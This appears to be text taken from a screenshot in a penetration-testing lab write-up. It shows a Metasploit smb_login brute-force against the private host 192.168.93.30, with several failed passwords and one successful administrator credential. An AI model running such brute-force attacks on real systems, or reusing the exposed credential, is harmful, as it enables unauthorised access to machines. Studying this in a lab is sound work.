 msf6 auxiliary(scanner/smb/smb_login) > set rhost 192.168.93.30
rhost ⇒ 192.168.93.30
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.30:445 - 192.168.93.30:445 - Starting SMB login bruteforce
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:QAQ',
[!] 192.168.93.30:445 - No active DB -- Credential data will not be saved!
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:vivo50',
[+] 192.168.93.30:445 - 192.168.93.30:445 - Success: '.\administrator:123qwe!ASD' Administrator
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
RECON